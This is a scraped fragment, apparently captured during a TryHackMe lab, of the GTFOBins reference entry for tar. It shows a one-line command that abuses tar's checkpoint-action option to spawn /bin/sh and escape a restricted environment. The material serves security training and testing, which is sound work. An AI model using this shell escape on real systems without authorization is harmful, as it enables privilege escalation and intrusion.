 TryHackMe | The Marketp
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
.. / tar Star 7,229
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh